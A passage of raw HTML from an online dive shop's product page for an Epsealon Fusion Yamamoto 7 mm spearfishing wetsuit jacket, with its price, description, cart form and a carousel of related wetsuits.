        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/cc0cbf88ed31ba87239323252536b4da/r/e/red_fusion_1_1_1.jpg" width="125" height="145" alt="Epsealon&#x20;RED&#x20;FUSION&#x20;YAMAMOTO&#x20;039&#x20;-&#x20;7&#x2F;5mm&#x20;Size&#x20;4&#x2F;L&#x20;2A11174-1&#x20;&#x20AC;165.00"/></span>
</span>
<style>.product-image-container-1963-125-145 {
    width: 125px;
    height: auto;
    aspect-ratio: 125 / 145;
}
.product-image-container-1963-125-145 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1963-125-145 span.product-image-wrapper {
        padding-bottom: 116%;
    }
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
<input name="form_key" type="hidden" value="R2UPb9025cFa6j1s" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img alt="main product photo" class="gallery-placeholder__image lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;700&#x20;700&quot;&#x20;width&#x3D;&quot;700&quot;&#x20;height&#x3D;&quot;700&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/y/a/yamamoto_039-_3mm_2_1_1.png" width="700" height="700" />
    <link itemprop="image" href="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/y/a/yamamoto_039-_3mm_2_1_1.png">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="ox-product-page__categories">
	<a href="https://www.eurodiveshop.com/us/spearfishing/neoprene/spearfishing.html" class="ox-product-page__category-link">Wetsuits</a>
</div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Epsealon Brown FUSION YAMAMOTO 039 - 7 mm Jacket Size 3/M</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1964" data-price-box="product-id-1964">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1964"                data-price-amount="148.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€148.90</span></span>
                <meta itemprop="price" content="148.9" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    

				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">2A11473</div>
					</div>
	</div></div>

				<div class="product attribute overview">
						<div class="value" itemprop="description">Neoprene Yamamoto® 039.
Camo polyester spandex 019 outer / open cell interior.
Ergonomic and preformed cut legs and arms.
SCS * sleeves to the wrists, ankles and hood.
PowerTex-type protection on knees.
5mm neoprene loading pad with PowerTex cover.
Beaver tail and bottom jacket braided and lined both sides.</div>
					</div>
	

            <div id="estimateddelivery" class="estimated-hld-" data-bind="scope:'edelivery-bind'">
            <div id="estimated_hiden_box" style="display:none" class="estimated-box estimated-js estimated-delivery">{"delivery":{"1964":null,"1964_bank":null,"1964_bank_range":null,"cutoftime":false,"holidays":["2025-09-27","2025-09-28","2025-10-04","2025-10-05","2025-10-11","2025-10-12","2025-10-18","2025-10-19","2025-10-25","2025-10-26","2025-11-01","2025-11-02","2025-11-08","2025-11-09","2025-11-15","2025-11-16","2025-11-22","2025-11-23","2025-11-29","2025-11-30","2025-12-06","2025-12-07","2025-12-13","2025-12-14","2025-12-20","2025-12-21","2025-12-27","2025-12-28","2026-01-03","2026-01-04","2026-01-10","2026-01-11","2026-01-17","2026-01-18"]},"shipping":{"1964":{"from":"","to":"","text":"PHA+UmVhZHkgdG8gc2hpcCBpbiA8c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzkyYmIzNTsiPm5leHQgMiB3b3JraW5nIGRheTwvc3Bhbj4uPC9zdHJvbmc+PC9wPg==","enable":6},"1964_bank":null,"1964_bank_range":null,"cutoftime":false,"holidays":["2025-09-27","2025-09-28","2025-10-04","2025-10-05","2025-10-11","2025-10-12","2025-10-18","2025-10-19","2025-10-25","2025-10-26","2025-11-01","2025-11-02","2025-11-08","2025-11-09","2025-11-15","2025-11-16","2025-11-22","2025-11-23","2025-11-29","2025-11-30","2025-12-06","2025-12-07","2025-12-13","2025-12-14","2025-12-20","2025-12-21","2025-12-27","2025-12-28","2026-01-03","2026-01-04","2026-01-10","2026-01-11","2026-01-17","2026-01-18"]},"dateFormat":"dd\/MM\/yyyy","created_at":"2025-11-22 09:53:24"}            </div>
                            <!-- ko template: getTemplate() --><!-- /ko -->
                        
        </div>
    
<div class="product-add-form">
    <form data-product-sku="2A11473"
          action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~/product/1964/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1964" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1964" />
        <input name="form_key" type="hidden" value="R2UPb9025cFa6j1s" />                            


<div class="box-tocart ">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control qty-controls-wrap">
				<a class="icon-minus qty-minus"></a>
				<a class="icon-plus qty-plus"></a>
                <input type="number"
                       name="qty"
                       id="qty"
					   min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
            </button>
            <div class="revolut-fast-checkout-container">
    <style>        
        #revolut-payment-request-fast-checkout-button iframe {
            height: 60px !important;
        }
    </style>
    
    <div id="revolut-pay-fast-checkout-button"></div>
    <div id="revolut-payment-request-fast-checkout-button"></div>
    <div id="revolut-fc-error-messages" class="mage-error" style="background: transparent;color: red;"></div>
    
    
</div>

<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>





        </div>
    </div>
</div>

        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist athlete2-icon-heart"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":1964,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'
       data-action="add-to-wishlist">
              <span>Wish List</span>
    </a>
	

		<a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"1964","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'
	   data-role="add-to-links"
	   class="action tocompare athlete2-icon-compare">
	   		<span>Compare</span>
	</a>
	</div>
</div></div>
</div></div></main><div id="description" class="page-main-description product-full-width-section">

</div><div class="page-main page-main-details"><div class="columns"><div class="column main">    <div class="product-full-width-section" id="additional">
        <h2 class="product-section-title">More Information</h2>
            <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Thickness</th>
                    <td class="col data" data-th="Thickness">7 mm</td>
                </tr>
                        </tbody>
        </table>
    </div>
    </div>

    <div class="block additional-products at-carousel related&#x20;owl-dots--align-left&#x20;owl-nav--position-title&#x20;title--align-left&#x20;owl-dots--show&#x20;title--sideline&#x20;">
    <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
					<div class="owl-nav ox-owl-nav">
				<button type="button" role="presentation" class="owl-prev ox-owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next ox-owl-next"><span aria-label="Next">›</span></button>
			</div>
		    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
        <div class="products-grid__layout-default products wrapper grid products-grid products-related &#x20;&#x20;">
            <div class="products__listing-wrapper products list items product-items owl-carousel" data-mage-init='{"OXowlCarousel":
            {"items":"3","nav":true,"dots":true,"itemClass":"item product product-item","wrapperSelectorClass":".at-carousel","responsive":{"0":{"items":"2"},"640":{"items":"2"},"1025":{"items":"3"},"1160":{"items":"3"}}}            }'>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/imersion-jacket-challenger-3-0-mm-7.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-1958-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/r/e/red_fusion_1_1.jpg" width="600" height="600" alt="Epsealon&#x20;RED&#x20;FUSION&#x20;YAMAMOTO&#x20;039&#x20;-&#x20;7&#x2F;5mm&#x20;2A11174&#x20;&#x20AC;165.00"/></span>
</span>
<style>.product-image-container-1958-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-1958-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1958-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/imersion-jacket-challenger-3-0-mm-7.html" aria-label="View Product" class="overlay-link">Epsealon RED FUSION YAMAMOTO 039 - 7/5mm</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="2A11174"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~/product/1958/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="1958">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="R2UPb9025cFa6j1s" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":1958,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"1958","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/1958/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/neoprene/spearfishing.html" class="ox-product-grid__category-link">Wetsuits</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Epsealon&#x20;RED&#x20;FUSION&#x20;YAMAMOTO&#x20;039&#x20;-&#x20;7&#x2F;5mm" href="https://www.eurodiveshop.com/us/imersion-jacket-challenger-3-0-mm-7.html">
                            Epsealon RED FUSION YAMAMOTO 039 - 7/5mm</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="1958" data-price-box="product-id-1958">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-1958"                data-price-amount="165"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€165.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-1958"                data-price-amount="195"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€195.00</span></span>
        </span>
    </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                <div class="product-item-info  ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/f1-gold-7-mm.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-1664-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/h/y/hydra-sport-f1-gold-spearfishing-wetsuit-2-2.png" width="600" height="600" alt="F1&#x20;GOLD&#x20;7&#x20;MM&#x20;AHA-SWGD7&#x20;&#x20AC;269.00"/></span>
</span>
<style>.product-image-container-1664-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-1664-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1664-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/f1-gold-7-mm.html" aria-label="View Product" class="overlay-link">F1 GOLD 7 MM</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="AHA-SWGD7"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~/product/1664/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="1664">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="R2UPb9025cFa6j1s" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":1664,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"1664","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/1664/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/neoprene/spearfishing.html" class="ox-product-grid__category-link">Wetsuits</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="F1&#x20;GOLD&#x20;7&#x20;MM" href="https://www.eurodiveshop.com/us/f1-gold-7-mm.html">
                            F1 GOLD 7 MM</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="1664" data-price-box="product-id-1664">    <span class="normal-price">


<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-1664"                data-price-amount="274.4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€274.40</span></span>
        </span>
</span>


</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/imersion-jacket-ewe-7-0-mm-1.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-1935-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/c/o/comb-ewe-2016_2.jpg" width="600" height="600" alt="Imersion&#x20;JACKET&#x20;EWE&#x20;7.0&#x20;mm&#x20;-&#x20;1&#x20;HEF7111&#x20;&#x20AC;70.00"/></span>
</span>
<style>.product-image-container-1935-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-1935-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1935-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/imersion-jacket-ewe-7-0-mm-1.html" aria-label="View Product" class="overlay-link">Imersion JACKET EWE 7.0 mm - 1</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="HEF7111"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~/product/1935/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="1935">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="R2UPb9025cFa6j1s" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":1935,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"1935","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/1935/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/neoprene/spearfishing.html" class="ox-product-grid__category-link">Wetsuits</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Imersion&#x20;JACKET&#x20;EWE&#x20;7.0&#x20;mm&#x20;-&#x20;1" href="https://www.eurodiveshop.com/us/imersion-jacket-ewe-7-0-mm-1.html">
                            Imersion JACKET EWE 7.0 mm - 1</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="1935" data-price-box="product-id-1935">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1935"                data-price-amount="70"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€70.00</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/epsealon-red-fusion-yamamoto-039-pants-5mm-size-4-l-1.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-1972-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/f/u/full_black_2_1.jpg" width="600" height="600" alt="SHADOW&#x20;FULL&#x20;BLACK&#x20;High&#x20;waist&#x20;pants&#x20;5mm&#x20;-&#x20;Size&#x20;4&#x2F;L&#x20;2A3074&#x20;&#x20AC;86.00"/></span>
</span>
<style>.product-image-container-1972-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-1972-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1972-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/epsealon-red-fusion-yamamoto-039-pants-5mm-size-4-l-1.html" aria-label="View Product" class="overlay-link">SHADOW FULL BLACK High waist pants 5mm - Size 4/L</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="2A3074"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~/product/1972/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="1972">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="R2UPb9025cFa6j1s" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
